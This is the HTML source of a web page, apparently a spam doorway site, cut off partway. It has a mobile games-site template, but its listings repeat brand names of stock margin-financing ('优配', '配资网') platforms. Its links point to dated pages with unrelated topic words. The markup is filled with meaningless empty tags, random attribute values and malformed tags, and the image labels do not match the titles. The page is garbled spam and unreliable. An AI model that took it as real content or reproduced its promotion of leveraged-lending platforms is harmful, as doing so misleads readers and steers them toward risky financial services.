.mobile-games-list .mip-vd-tabs .mip-vd-tabs-nav-selected:after { content: ''; width: 0.5rem; height: 0.05rem; border-radius: 0.03rem; background: #0078c6; position: absolute; left: 50%; bottom: 0; margin-left: -0.25rem; }

.top-list .mip-vd-tabs .mip-vd-tabs-row-tile { width: auto; }

.top-list .mip-vd-tabs .mip-vd-tabs-nav { height: auto; padding: 0; background: none; }

.top-list .mip-vd-tabs .mip-vd-tabs-nav-li { width: 33.33%; padding: 0; text-overflow: inherit; height: auto; line-height: inherit; }

.top-list-head .mip-vd-tabs-nav-selected { border: 0 !important; }

.top-list-head .mip-vd-tabs-nav-selected .btn-dropdown, .top-list-head .mip-vd-tabs-nav-selected .btn-link { background: #0078c6; color: #FFF; }

.soft-focus img.mip-fill-content { max-width: 100%; max-height: 4.5rem; min-width: 0 !important; width: auto !important; position: static !important; }

	</style>
		<script>
			(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
		<script>
			(function(){
    var canonicalURL, curProtocol;
    //Get the <link> tag
    var x=document.getElementsByTagName("link");
    //Find the last canonical URL
    if(x.length > 0){
      for (i=0;i<x.length;i++){
        if(x[i].rel.toLowerCase() == 'canonical' && x[i].href){
          canonicalURL=x[i].href;
        }
      }
    }
    //Get protocol
      if (!canonicalURL){
        curProtocol = window.location.protocol.split(':')[0];
      }
      else{
        curProtocol = canonicalURL.split(':')[0];
      }
      //Get current URL if the canonical URL does not exist
      if (!canonicalURL) canonicalURL = window.location.href;
      //Assign script content. Replace current URL with the canonical URL
      !function(){var e=/([http|https]:\/\/[a-zA-Z0-9\_\.]+\.baidu\.com)/gi,r=canonicalURL,t=document.referrer;if(!e.test(r)){var n=(String(curProtocol).toLowerCase() === 'https')?"https://sp0.baidu.com/9_Q4simg2RQJ8t7jm9iCKT-xh_/s.gif":"//api.share.baidu.com/s.gif";t?(n+="?r="+encodeURIComponent(document.referrer),r&&(n+="&l="+r)):r&&(n+="?l="+r);var i=new Image;i.src=n}}(window);})();
</script>

</head>

	<body><bdo dir="khwz"></bdo><tt draggable="dqx"></tt><var dropzone="aua"></var>

		<div class="hngw preload" lang="upjey"><font date-time="tgez"></font><dfn dir="moet"></dfn><sup date-time="dep"></sup>
			<span class="text"><i class="icon icon-loading"></i>正在加载</span>
		</div>
		<supdropzone="bauv"></sup>
			<fontdate-time="o">
				</font>
				<div class="n page " id="page" lang="zmpow"><map dropzone="nont"></map><bdo draggable="mnfb"></bdo><small dropzone="zmvd"></small>
					
					<header class="page-header">
						<div class="o topbar flex" lang="b"><font date-time="ac"></font><small draggable="dqtcd"></small><dfn lang="rz"></dfn>
							<a class="logo-wrap" href="http://mxbia.com/">
								<mip-img class="logo" src="https://p8.itc.cn/images01/20210619/3a041d25aae246b8889dfcfda3a0e252.jpeg" alt="华泰优配"></mip-img>
							</a>
							<mip-form class="search-form flex-item" url="http://mxbia.com/" method="get" id="topSearchForm"
							 accept-charset="utf-8">
								<input type="hidden" name="m" value="search">
								<input type="hidden" name="c" value="index">
								<input type="hidden" name="a" value="init">
								<input class="search-input" type="search" name="q" required="required" placeholder="请输入搜索关键词">
								<button class="search-icon" type="submit"><i class="icon icon-search"></i></button>
							</mip-form>
							<span class="top-menu-tap"><i class="icon icon-menu"></i></span>
						</div>
						<kbd id="bkl"></kbd>
						<smalldropzone="aen"></small>
							
							<div class="fq mip-top-menu mip-nav-wrapper" lang="zvc"><tt draggable="rjw"></tt><var draggable="l"></var><dfn dropzone="mbg"></dfn>
								<mip-nav-slidedown data-id="bs-navbar" class="mip-element-sidebar container" data-showbrand="1" data-brandname="">
									<nav id="bs-navbar" class="navbar-collapse collapse navbar navbar-static-top">
										<div class="g top-menu-body" lang="adlo"><bdo lang="v"></bdo><map draggable="ehzTuq"></map><bdo draggable="qweef"></bdo>
											<div class="ut hd" lang="qw"><area dir="hftmq"></area><map lang="yr"></map><map dir="dyg"></map>
												<span class="hd-item on">游戏分类</span>
											</div>
											<tr id="c"></tr>
											<smalldropzone="shnr"></small>
												<div class="jwbpg bd" lang="3SMSwT"><ins draggable="ipnem"></ins><map date-time="kghbm"></map><time dir="1jVyV9"></time>
													<ul class="bd-item on">
														<li><a class="btn headerlanmu1" href="http://mxbia.com/list389_55695/">休闲益智</a></li>
														<li><a class="btn headerlanmu1" href="http://mxbia.com/list209_18368/">动作冒险</a></li>
														<li><a class="btn headerlanmu1" href="http://mxbia.com/list823_67724/">飞行射击</a></li>
														<li><a class="btn headerlanmu1" href="http://mxbia.com/list516_47393/">体育竞技</a></li>
														<li><a class="btn headerlanmu1" href="http://mxbia.com/list338_63416/">角色扮演</a></li>
														<li><a class="btn headerlanmu1" href="http://mxbia.com/list631_90976/">策略棋牌</a></li>
														<li><a class="btn headerlanmu1" href="http://mxbia.com/list442_52567/">模拟经营</a></li>
														<li><a class="btn headerlanmu1" href="http://mxbia.com/list361_13062/">儿童乐园</a></li>
													</ul>
												</div>
												<fontdropzone="tz">
													</font>
													<fontdropzone="rg">
														</font>
										</div>
										<div class="uyg top-menu-bg" id="navbar-wise-close-btn" lang="m"><dfn dropzone="yvuak"></dfn><dfn dropzone="x"></dfn><var date-var="qkyd"></var></div>
									</nav>
								</mip-nav-slidedown>
							</div>
							
							<nav class="navbar">
								<a class="nav-link on" href="http://mxbia.com/">首页</a>
								<a class="nav-link " id="service" href="http://mxbia.com/list980_79091/">游戏</a>
								<a class="nav-link " href="http://mxbia.com/list932_42939/">应用</a>
							</nav>
					</header>

					<section class="page-content">
						
						<mip-html-os os="ios" class="mip-html-os">
							<div class="ij section mip-hot-game" lang="jwt"><dfn date-time="w"></dfn><map lang="u"></map><bdo date-time="r"></bdo>
								<div class="bxp section-hd" lang="voj"><var draggable="ouqm"></var><font lang="hwl"></font><time dropzone="bt"></time>
									<h3 class="title">华泰优配</h3>
									<a class="more morewy" href="http://mxbia.com/caijing2025-10-26/uodqhFNLAQ-157.html">更多+</a>
								</div>
								<ul id="dgvsp"></ul>
								<timedir="gjc"></time>
									<div class="xjpi soft-list" lang="rcof"><var lang="fn"></var><small lang="syl"></small><time date-time="aa"></time>
										<ul class="a">
											<li class="item">
												<a href="http://mxbia.com/history2025-10-26/ehvwxHDGKW-275.html">
													<mip-img class="pic" src="https://p8.itc.cn/images01/20210621/595e1edb33a54d28aacd62d8e01662d9.jpeg" alt="恒丰优配"></mip-img>
													<div class="awvf tit tit-aline" lang="vwb"><small dropzone="sknx"></small><sup dir="iuhdp"></sup><area dir="povl"></area>盛康优配</div>
													<mapdir="gk"></map>
														<kbd id="bngfw"></kbd>
												</a>
											</li>
											<li class="item">
												<a href="http://mxbia.com/list2025-10-26/fyrcaVHUVW-113.html">
													<mip-img class="pic" src="https://p8.itc.cn/images01/20210703/2c1ba702f8c74720b50b6bec3789a1f4.jpeg" alt="配资网"></mip-img>
													<div class="cy tit tit-aline" lang="wzzx"><time draggable="fty"></time><var dropzone="zepeh"></var><sup dir="pxljn"></sup>盛康优配</div>
													<suplang="wlawj"></sup>
														<ul id="voq"></ul>
												</a>
											</li>
											<li class="item">
												<a href="http://mxbia.com/www2025-10-26/ahzcbKWWTK-693.html">
													<mip-img class="pic" src="https://p3.itc.cn/images01/20210715/ce68e569c3b34383949a2ce907d91829.png" alt="正中优配"></mip-img>
													<div class="k tit tit-aline" lang="ull"><small lang="gkxr"></small><tt draggable="qa"></tt><small date-time="pxr"></small>翔云优配</div>
													<areadir="hfk"></area>
														<style id="arqb"></style>
												</a>
											</li>
											<li class="item">
												<a href="http://mxbia.com/wanggou2025-10-26/jrdalWSDVL-226.html">
													<mip-img class="pic" src="https://p7.itc.cn/images01/20210623/85492d747a0e4cf987d0757ba0b89805.png" alt="辉煌优配"></mip-img>
													<div class="rt tit tit-aline" lang="qe"><dfn lang="pudzx"></dfn><time date-time="fh"></time><dfn dir="rqns"></dfn>配资网</div>
													<maplang="dkdm"></map>
														<smalldropzone="f"></small>
												</a>
											</li>
											<li class="item">
												<a href="http://mxbia.com/shishang2025-10-26/ayshcFTTSZ-581.html">
													<mip-img class="pic" src="https://p0.itc.cn/images01/20210709/93a0f65ff47b43578f22e6481e380589.jpeg" alt="配资网"></mip-img>
													<div class="cpsji tit tit-aline" lang="iywd"><var dir="gdila"></var><small lang="fp"></small><sup date-time="w"></sup>富华优配</div>
													<dfndir="dcd"></dfn>
														<ul id="ifjps"></ul>
												</a>
											</li>
											<li class="item">
												<a href="http://mxbia.com/yuer2025-10-26/bnncyQPXTY-745.html">
													<mip-img class="pic" src="https://p5.itc.cn/images01/20210708/1d9feaa3f0034a04b287310f50155ee6.png" alt="嘉汇优配"></mip-img>
													<div class="kgrer tit tit-aline" lang="kmj"><font draggable="idZmQw"></font><tt date-time="dn"></tt><area lang="t"></area>天元优配</div>
													<timedraggable="iq"></time>
														<supdraggable="shvx"></sup>
												</a>
											</li>
											<li class="item">
												<a href="http://mxbia.com/zixun2025-10-26/ntzesJTQDM-541.html>
													<mip-img class="pic" src="https://p7.itc.cn/images01/20210624/f1f350bc6f1c4e2a96fbdec02033752b.jpeg" alt="辉煌优配"></mip-img>
													<div class="vq tit tit-aline" lang="vcouu"><ins date-time="UVCu9v"></ins><map dir="bm"></map><dfn dir="c"></dfn>启盈优配</div>
													<supdraggable="gx"></sup>
														<strike id="y"></strike>
												</a>
											</li>
											<li class="item">
												<a href="http://mxbia.com/qiche2025-10-26/cxgzaHSNYB-694.html">
													<mip-img class="pic" src="https://p1.itc.cn/q_70/images01/20210616/c79bf3906f8b4916b2458a2be96a4672.png" alt="嘉汇优配"></mip-img>
													<div class="eklqr tit tit-aline" lang="kem"><sup draggable="aycq"></sup><font draggable="hqph"></font><ins lang="bnx"></ins>恒丰优配</div>
													<pre id="scthq"></pre>
													<abbr id="y"></abbr>
												</a>
											</li>
											<li class="item">
												<a href="http://mxbia.com/blog2025-10-26/ysrvsGFKEI-799.html">
													<mip-img class="pic" src="https://p2.itc.cn/images01/20210628/be97b9d4345946f8818e5e75b34f5584.jpeg" alt="万生优配"></mip-img>
													<div class="tzvi tit tit-aline" lang="hl"><map dir="pw"></map><small date-time="l"></small><ins dropzone="qjoj"></ins>盛康优配</div>
													<fontdraggable="wvzw">
														</font>
														<sup id="hhh"></sup>
												</a>
											</li>
											<li class="item">
												<a href="http://mxbia.com/fortune2025-10-26/hehvaSRXSA-484.html">
													<mip-img class="pic" src="https://p9.itc.cn/images01/20210713/56c54f02b72b401faf1232eafba253af.jpeg" alt="天宇优配"></mip-img>
													<div class="infvv tit tit-aline" lang="ygg"><map dir="ghvf"></map><font date-time="ma"></font><tt date-time="xiikk"></tt>恒丰优配</div>
													<supdraggable="nkhbl"></sup>
														<fieldset id="gibo"></fieldset>
												</a>
											</li>
											<li class="item">
												<a href="http://mxbia.com/hangzhou2025-10-26/wdznxFHQDY-774.html">
													<mip-img class="pic" src="https://p5.itc.cn/images01/20210630/93389b4444eb4964b0d56e055d56e848.jpeg" alt="盈胜优配"></mip-img>
													<div class="ueh tit tit-aline" lang="nhol"><small date-time="uplnb"></small><bdo lang="b"></bdo><small draggable="cq"></small>万生优配</div>
													<span id="zwiai"></span>
													<fontdate-time="ljuu">
														</font>
												</a>
											</li>
											<li class="item">
												<a href="http://mxbia.com/feiyan2025-10-26/xjkkdJWIUK-754.html">
													<mip-img class="pic" src="https://p6.itc.cn/images01/20210618/2c50096545804204b3c530643529213c.png" alt="辉煌优配"></mip-img>
													<div class="ha tit tit-aline" lang="x"><time dropzone="goyy"></time><map date-time="waf"></map><ins draggable="l"></ins>凯狮优配</div>
													<fontdropzone="lkx">
														</font>
														<dfndraggable="si"></dfn>
												</a>
											</li>
										</ul>
									</div>
							</div>
							<smalllang="Cjk6A"></small>
								<dfndraggable="nhouo"></dfn>
						</mip-html-os>
						<mip-html-os os="android" class="mip-html-os">
							<div class="qpn section mip-hot-game" lang="h"><sup dropzone="vom"></sup><sup dir="bavpf"></sup><sup draggable="q"></sup>
								<div class="naqs section-hd" lang="ypgg"><small dir="b"></small><area dir="prkcs"></area><map dir="onga"></map>
									<h3 class="title">华泰优配</h3>
									<a class="more morewy" href="http://mxbia.com/shangwu2025-10-26/nibixHKOAX-676.html">更多+</a>
								</div>
								<div class="qf soft-list" lang="xjq"><small date-time="yidb"></small><bdo dir="w"></bdo><dfn draggable="ncqa"></dfn>
									<ul class="list">
										<li class="item">
											<a href="http://mxbia.com/yinyue2025-10-26/lsiizSWAQL-737.html">
												<mip-img class="pic" src="https://p6.itc.cn/images01/20210707/585fe59ded7e4b48b770d1a73f9590aa.jpeg" alt="翔云优配"></mip-img>
												<div class="lb tit tit-aline" lang="u"><tt date-time="eooh"></tt><map dir="st"></map><font draggable="stbr"></font>天元优配</div>
												<timelang="c"></time>
													<bdodropzone="ia"></bdo>
											</a>
										</li>
										<li class="item">
											<a href="http://mxbia.com/jiaju2025-10-26/vzytvLAKRR-631.html">
												<mip-img class="pic" src="https://p3.itc.cn/images01/20210702/2bf61ac1e6e3428caec2346f8a1dc5a0.jpeg" alt="智慧优配"></mip-img>
												<div class="mtyqe tit tit-aline" lang="v"><ins dropzone="bjw"></ins><area dir="lv"></area><time lang="jamw"></time>久联优配</div>
												<suplang="bdyp"></sup>
													<smalldir="y"></small>
											</a>
										</li>
										<li class="item">
											<a href="http://mxbia.com/suzhou2025-10-26/zpnrbWQOSN-963.html">
												<mip-img class="pic" src="https://p7.itc.cn/images01/20210617/b8a98c6cdfba48a3ade9967ac9b578ed.png" alt="万生优配"></mip-img>
												<div class="ld tit tit-aline" lang="apy"><area draggable="ulogf"></area><var draggable="l"></var><bdo draggable="xpsxi"></bdo>盛康优配</div>
												<thead id="rga"></thead>
												<smalllang="hc"></small>
											</a>
										</li>
										<li class="item">
											<a href="http://mxbia.com/shishang2025-10-26/heatzVDSGP-175.html">
												<mip-img class="pic" src="https://p4.itc.cn/images01/20210716/74c8a7c841ec4a8eb5e53a87bc72fd94.jpeg" alt="万生优配"></mip-img>
												<div class="e tit tit-aline" lang="dkzz"><bdo lang="t"></bdo><var lang="n"></var><dfn draggable="oiv"></dfn>启盈优配</div>
												<td id="z"></td>
												<bdodraggable="b"></bdo>
											</a>
										</li>
										<li class="item">
											<a href="http://mxbia.com/blog2025-10-26/wdpjgHGUYO-253.html">
												<mip-img class="pic" src="https://p3.itc.cn/images01/20210713/0e84673e9c1f4170b9932a301608e400.jpeg" alt="天元优配"></mip-img>
												<div class="ajp tit tit-aline" lang="bxnei"><sup dir="g"></sup><map date-time="aahh"></map><font dir="hygxd"></font>凯狮优配</div>
												<address id="otl"></address>
												<abbr id="ipgjc"></abbr>
											</a>
										</li>
										<li class="item">
											<a href="http://mxbia.com/health2025-10-26/cxpiaWZTNT-751.html">
												<mip-img class="pic" src="https://p9.itc.cn/images01/20210618/a4005f79c5594abb8d6a95a3046f2d99.jpeg"
												 alt="智慧优配"></mip-img>
												<div class="ypqx tit tit-aline" lang="q"><font dir="dt"></font><area lang="wvfb"></area><dfn draggable="dz"></dfn>广源优配</div>
												<td id="aqnot"></td>
												<mapdate-time="x"></map>
											</a>
										</li>
										<li class="item">
											<a href="http://mxbia.com/culture2025-10-26/ckfbdSPFZR-213.html">
												<mip-img class="pic" src="https://p3.itc.cn/images01/20210710/1b0daf2096454fcfbce44e41523d8bee.png" alt="辉煌优配"></mip-img>
												<div class="c tit tit-aline" lang="jui"><area dir="lob"></area><var draggable="gttws"></var><ins dropzone="d"></ins>富华优配</div>
												<vardir="tyig"></var>
													<timedraggable="uwuyd"></time>
											</a>
										</li>
										<li class="item">
											<a href="http://mxbia.com/show2025-10-26/hvpwbLLVEP-263.html">
												<mip-img class="pic" src="https://p9.itc.cn/images01/20210618/a4005f79c5594abb8d6a95a3046f2d99.jpeg" alt="盛康优配"></mip-img>
												<div class="rkqmt tit tit-aline" lang="tuqjd"><time date-time="r"></time><map dropzone="es"></map><sup dropzone="ubolb"></sup>翔云优配</div>
												<ttdropzone="cepfk"></tt>
													<i id="ou"></i>
											</a>
										</li>
										<li class="item">
											<a href="http://mxbia.com/blog2025-10-26/elkdbYUOJQ-866.html">
												<mip-img class="pic" src="https://p2.itc.cn/images01/20210630/27fc469ed81a4234966d95c8ec6d8752.png" alt="富华优配"></mip-img>
												<div class="ad tit tit-aline" lang="oavkl"><small draggable="da"></small><time draggable="dvx"></time><dfn dropzone="oaa"></dfn>凯狮优配</div>
												<arealang="wyhzj"></area>
													<timelang="b"></time>
											</a>
										</li>
										<li class="item">
											<a href="http://mxbia.com/gupiao2025-10-26/dbbxkABWEM-573.html">
												<mip-img class="pic" src="https://p1.itc.cn/images01/20210716/2ef27ff18cf44af999110c2e8049c1cc.png" alt="天元优配"></mip-img>
												<div class="mwy tit tit-aline" lang="m"><var lang="lklx"></var><tt draggable="svx"></tt><bdo dir="o"></bdo>凯狮优配</div>
												<smalldate-time="y"></small>
													<mapdropzone="ilca"></map>
											</a>
										</li>
										<li class="item">
											<a href="http://mxbia.com/shishang2025-10-26/nktusBECAR-945.html">
												<mip-img class="pic" src="https://p8.itc.cn/images01/20210710/dec02b4355c549898f54a8ec0b0a0a20.jpeg" alt="盈胜优配"></mip-img>
												<div class="v tit tit-aline" lang="kw"><sup draggable="cizw"></sup><dfn dropzone="r"></dfn><var dir="sj"></var>启盈优配</div>
												<font id="aru"></font>
												<insdropzone="ut"></ins>
											</a>
										</li>
										<li class="item">
											<a href="http://mxbia.com/gupiao2025-10-26/atqviOWTJD-936.html">
												<mip-img class="pic" src="https://p3.itc.cn/images01/20210626/fbdc8f29f9e7498c916526505a843606.jpeg" alt="正中优配"></mip-img>
												<div class="tltm tit tit-aline" lang="su"><sup lang="y"></sup><dfn dropzone="cbqx"></dfn><font lang="xk"></font>天元优配</div>
												<em id="wlcf"></em>
												<bdodir="zfgbg"></bdo>
											</a>
										</li>
									</ul>
								</div>
							</div>
						</mip-html-os>

						
						<mip-html-os os="ios" class="mip-html-os">
							<div class="wfoyh section section-software" lang="arrdx"><ins draggable="ftvek"></ins><var draggable="j"></var><map dir="b"></map>
								<div class="cguc section-hd" lang="bds"><time dir="axnyf"></time><ins draggable="zw"></ins><area date-time="d"></area>
									<h3 class="title">华泰优配</h3>
									<a class="more" href="http://mxbia.com/business2025-10-26/txjmtNXXXY-971.html">更多+</a>
								</div>
								<fontdraggable="m">
									</font>
									<tr id="r"></tr>
									<div class="hjn soft-list" lang="ha"><var dropzone="mk"></var><var draggable="ik"></var><area dir="ci"></area>
										<ul class="list">
											<li class="item">
												<a href="http://mxbia.com/shipin2025-10-26/tpbhnZFLXX-514.html">
													<mip-img class="pic" src="https://p2.itc.cn/images01/20210626/d9707d240fd0436097bc7bec8770b401.png" alt="富华优配"></mip-img>
													<div class="uyydd tit tit-aline" lang="qr"><small dir="yhp"></small><font dir="vvnn"></font><small date-time="id"></small>正中优配</div>
													<timedraggable="yqqiq"></time>
														<timedraggable="n"></time>
												</a>
											</li>
											<li class="item">
												<a href="http://mxbia.com/youxi2025-10-26/kfhubUEAII-321.html">
													<mip-img class="pic" src="https://p4.itc.cn/images01/20210715/6e0c16652ec24e9aacbf2ad36ef5af27.jpeg" alt="富华优配"></mip-img>
													<div class="wdpe tit tit-aline" lang="tz"><dfn dropzone="edyqs"></dfn><font dir="oxmi"></font><map draggable="g"></map>正中优配</div>
													<ulclass="ayhr">
										</ul>
										<inslang="p"></ins>
											</a>
											</li>
											<li class="item">
												<a href="http://mxbia.com/mingxing2025-10-26/mzoquELRWR-991.html">
													<mip-img class="pic" src="https://p5.itc.cn/images01/20210630/93389b4444eb4964b0d56e055d56e848.jpeg" alt="翔云优配"></mip-img>
													<div class="ALndu tit tit-aline" lang="kgut"><var date-var="v"></var><time draggable="rtij"></time><ins draggable="xfux"></ins>辉煌优配</div>
													<dfndir="q"></dfn>
														<style id="kxa"></style>
												</a>
											</li>
											<li class="item">
												<a href="http://mxbia.com/Android2025-10-26/ovokdMFTZI-982.html">
													<mip-img class="pic" src="https://p3.itc.cn/images01/20210625/0b3b80b3b9e24f6dafcab8f40bafc577.png" alt="盈胜优配"></mip-img>
													<div class="kyqor tit tit-aline" lang="rc"><var dropzone="o"></var><dfn dropzone="ggj"></dfn><small dropzone="yuvxh"></small>广源优配</div>
													<bdolang="h"></bdo>
														<del id="ube"></del>
												</a>
											</li>
											<li class="item">
												<a href="http://mxbia.com/shishang2025-10-26/sjsfeBBBRU-166.html">
													<mip-img class="pic" src="https://p3.itc.cn/images01/20210624/b8a1da37d4134aed915f51b2467607d6.jpeg" alt="嘉汇优配"></mip-img>
													<div class="dfl tit tit-aline" lang="fw"><bdo date-time="f"></bdo><font dir="vh"></font><area lang="zgfl"></area>富华优配</div>
													<smalldropzone="y"></small>
														<arealang="q"></area>
												</a>
											</li>
											<li class="item">
												<a href="http://mxbia.com/news2025-10-26/izrgbNPUAF-882.html">
													<mip-img class="pic" src="https://p7.itc.cn/images01/20210623/85492d747a0e4cf987d0757ba0b89805.png" alt="辉煌优配"></mip-img>
													<div class="uj tit tit-aline" lang="gm"><area dir="tbej"></area><dfn lang="gkc"></dfn><ins draggable="x"></ins>盈胜优配</div>
													<smalldir="n"></small>
														<ttdate-time="ikwzh"></tt>
												</a>
											</li>
											<li class="item">
												<a href="http://mxbia.com/fortune2025-10-26/xqjqbCYHGH-324.html">
													<mip-img class="pic" src="https://p6.itc.cn/images01/20210707/585fe59ded7e4b48b770d1a73f9590aa.jpeg" alt="富华优配"></mip-img>
													<div class="ermsv tit tit-aline" lang="lwu"><dfn dir="c"></dfn><map date-time="pyv"></map><tt dropzone="fsapd"></tt>正中优配</div>
													<vardir="xip"></var>
														<vardropzone="igoqn"></var>
												</a>
											</li>
											<li class="item">
												<a href="http://mxbia.com/wjfi2025-10-26/glnirGZXLV-348.html">
													<mip-img class="pic" src="https://p4.itc.cn/images01/20210623/34042176d2f247eba89e8b3ad14528d8.png" alt="华泰优配"></mip-img>
													<div class="0Ptnb tit tit-aline" lang="ilhfx"><dfn date-time="cab"></dfn><dfn date-time="g"></dfn><time dir="qpsh"></time>配资网</div>
													<fontdropzone="re">
														</font>
														<style id="i"></style>
												</a>
											</li>
											<li class="item">
												<a href="http://mxbia.com/shishang2025-10-26/osnfqRNXVP-566.html">
													<mip-img class="pic" src="https://p3.itc.cn/images01/20210629/73601cf5eb57493883fb8bf0c335685a.png" alt="天宇优配"></mip-img>
													<div class="rq tit tit-aline" lang="mns"><area dropzone="zxspa"></area><small lang="l"></small><area date-time="tq"></area>配资网</div>
													<smalldate-time="gh"></small>
														<abbr id="amj"></abbr>
												</a>
											</li>
											<li class="item">
												<a href="http://mxbia.com/shishang2025-10-26/bgtudXAWTV-617.html">
													<mip-img class="pic" src="https://p8.itc.cn/images01/20210623/ec4be796fad1443b824152af3084775d.png" alt="翔云优配"></mip-img>
													<div class="ohpem tit tit-aline" lang="jvxod"><area dropzone="h"></area><time dropzone="arj"></time><dfn date-time="cq"></dfn>盛康优配</div>
													<vardir="idthd"></var>
														<ttdate-time="na"></tt>
												</a>
											</li>
											<li class="item">
												<a href="http://mxbia.com/shishang2025-10-26/dcdemSZKSC-717.html">
													<mip-img class="pic" src="https://p7.itc.cn/images01/20210622/759f1cc9914a4495a9546916c56dfa59.png" alt="富华优配"></mip-img>
													<div class="ikce tit tit-aline" lang="a"><dfn lang="jawl"></dfn><area date-time="dir"></area><map dropzone="wjjt"></map>久联优配</div>
													<del id="pzo"></del>
													<areadropzone="zo"></area>
												</a>
											</li>
											<li class="item">
												<a href="http://mxbia.com/auto2025-10-26/oreqzIPQZV-419.html">
													<mip-img class="pic" src="http://mxbia.com//images/1123.jpg" alt="广源优配"></mip-img>
													<div class="awbds tit tit-aline" lang="pfolk"><time draggable="iyf"></time><small date-time="m"></small><dfn lang="dtel"></dfn>正中优配</div>
													<thead id="nl"></thead>
													<smalldraggable="eoqdh"></small>
												</a>
											</li>
											</ul>
									</div>
							</div>
						</mip-html-os>

						<mip-html-os os="android" class="mip-html-os">
							<div class="qvf section section-software" lang="usi"><ins lang="snej"></ins><var dropzone="fklj"></var><map dropzone="e"></map>
								<div class="jlev section-hd" lang="ij"><dfn draggable="m"></dfn><map dir="pclu"></map><ins dropzone="gnyx"></ins>
									<h3 class="title">华泰优配</h3>
									<a class="more" href="http://mxbia.com/diannao2025-10-26/gmcpdIZORA-744.html">更多+</a>
								</div>
								<div class="o soft-list" lang="o"><small dropzone="oojfd"></small><font lang="ryc"></font><bdo draggable="mbvsn"></bdo>
									<ul class="list">
										<li class="item">
											<a href="http://mxbia.com/licai2025-10-26/xhrfhGXHAG-728.html">
												<mip-img class="pic" src="https://p1.itc.cn/images01/20210706/924a0827e18f465cafeeead1eef091ca.png" alt="凯狮优配"></mip-img>
												<div class="oxgs tit tit-aline" lang="suk"><bdo draggable="ndki"></bdo><sup draggable="lat"></sup><time draggable="nnbek"></time>广源优配</div>
												<insdropzone="wcsf"></ins>
													<maplang="cieeq"></map>
											</a>
										</li>
										<li class="item">
											<a href="http://mxbia.com/news2025-10-26/ipjogRDFLN-868.html">
												<mip-img class="pic" src="https://p9.itc.cn/images01/20210629/1db2b86c6bc643f0ad9025c69f3eafdd.png" alt="嘉汇优配"></mip-img>
												<div class="dp tit tit-aline" lang="ncic"><var dir="nl"></var><small date-time="k"></small><var dropzone="lvsjx"></var>正中优配</div>
												<th id="rrx"></th>
												<fontdropzone="otr">
													</font>
											</a>
										</li>
										<li class="item">
											<a href="http://mxbia.com/guangdong2025-10-26/pendwPHLES-337.html">
												<mip-img class="pic" src="https://p5.itc.cn/images01/20210630/72c692ea18b14109b7619243cdb7cce0.png" alt="万生优配"></mip-img>
												<div class="zkti tit tit-aline" lang="vsatk"><tt date-time="xyb"></tt><bdo dir="UggECV"></bdo><time date-time="ns"></time>天元优配</div>
												<dfndraggable="suw"></dfn>
													<bdodate-time="h"></bdo>
											</a>
										</li>
										<li class="item">
											<a href="http://mxbia.com/ios2025-10-26/glndvUBTPD-881.html">
												<mip-img class="pic" src="https://p7.itc.cn/images01/20210629/59419e95ebfb4beeac57b1817dde5b0c.jpeg" alt="富华优配"></mip-img>
												<div class="axu tit tit-aline" lang="aVjHWQ"><dfn date-time="PuHqDq"></dfn><map dir="pz"></map><font dir="m"></font>富华优配</div>
												<supdropzone="ubw"></sup>
													<mapdate-time="p"></map>
											</a>
										</li>
										<li class="item">
											<a href="http://mxbia.com/qiche2025-10-26/qezmoWBKLS-353.html">
												<mip-img class="pic" src="https://p3.itc.cn/images01/20210713/8c7d9a85fa964372bb0ea825777c8b1f.png" alt="盈胜优配"></mip-img>
												<div class="rq tit tit-aline" lang="zRXujF"><var draggable="zf"></var><dfn dropzone="qtm"></dfn><font date-time="bfeyv"></font>智慧优配</div>
												<bdodate-time="oiedt"></bdo>
													<smalldropzone="vdv"></small>
											</a>
										</li>
										<li class="item">
											<a href="http://mxbia.com/culture2025-10-26/yiufyYJOJZ-873.html">
												<mip-img class="pic" src="https://p3.itc.cn/images01/20210703/39282f106f224bf595537957f2776d83.png" alt="正中优配"></mip-img>
												<div class="nu9tT tit tit-aline" lang="p"><dfn lang="f"></dfn><small date-time="xz"></small><font dir="ghjit"></font>辉煌优配</div>
												<del id="xkrjq"></del>
												<ttdraggable="yptvp"></tt>
											</a>
										</li>
										<li class="item">
											<a href="http://mxbia.com/shenzhen2025-10-26/fmcdjMSVDC-522.html">
												<mip-img class="pic" src="https://p8.itc.cn/images01/20210702/d5efd5fbc5e640c8baf5031ada45bd5c.jpeg" alt="翔云优配"></mip-img>
												<div class="vkc tit tit-aline" lang="jbw"><bdo draggable="uq"></bdo><sup lang="kkxy"></sup><dfn draggable="tativ"></dfn>天宇优配</div>
												<del id="upym"></del>
												<insdropzone="siv"></ins>
											</a>
										</li>
										<li class="item">
											<a href="http://mxbia.com/yinyue2025-10-26/tuwqkVGPFX-624.html">
												<mip-img class="pic" src="https://p5.itc.cn/images01/20210709/d798c6d0d0514712ad7ab2b28f907b33.png" alt="天宇优配"></mip-img>
												<div class="rloh tit tit-aline" lang="ejnhg"><var lang="qmpja"></var><var dropzone="v"></var><map draggable="fhn"></map>恒丰优配</div>
												<timedropzone="fdhy"></time>
													<spanclass="htgcq"></span>
											</a>
										</li>
										<li class="item">
											<a href="http://mxbia.com/shipin2025-10-26/jpssyYJCXT-689.html">
												<mip-img class="pic" src="https://p4.itc.cn/images01/20210618/6ab824a2084c40c8a01de79fb0254186.png" alt="辉煌优配"></mip-img>
												<div class="n tit tit-aline" lang="qftni"><tt draggable="eaxpb"></tt><ins date-time="jom"></ins><dfn date-time="ge"></dfn>广源优配</div>
												<center id="w"></center>
												<supdate-time="tb"></sup>
											</a>
										</li>
										<li class="item">
											<a href="http://mxbia.com/nvzhuang2025-10-26/updjfFRNAL-662.html">
												<mip-img class="pic" src="https://p9.itc.cn/images01/20210629/a8d72d2011c8467fb8e6da400f6e5e92.jpeg" alt="万生优配"></mip-img>
												<div class="ajy tit tit-aline" lang="x"><bdo date-time="tyc"></bdo><var dropzone="y"></var><time draggable="jvkde"></time>久联优配</div>
												<fontdraggable="jloe">
													</font>
													<insdir="axjcl"></ins>
											</a>
										</li>
										<li class="item">
											<a href="http://mxbia.com/youxi2025-10-26/fhouwKHYDC-271.html">
												<mip-img class="pic" src="https://p2.itc.cn/images01/20210716/71fdd900b7da4dd8a3dc0fc69e277f63.png" alt="辉煌优配"></mip-img>
